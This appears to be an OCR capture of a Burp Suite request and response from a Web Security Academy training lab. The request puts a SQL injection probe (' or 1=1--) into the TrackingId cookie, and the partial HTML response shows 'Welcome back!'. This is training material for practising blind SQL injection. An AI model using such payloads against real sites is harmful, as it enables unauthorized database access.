 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acbf1f1a1e9b29b380831fdc00d2000c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=xmAr'+or+1=1--; session=Q3XkcVeCVNkOXF4UIhL5KGwzj1d92pCx
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
Not solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>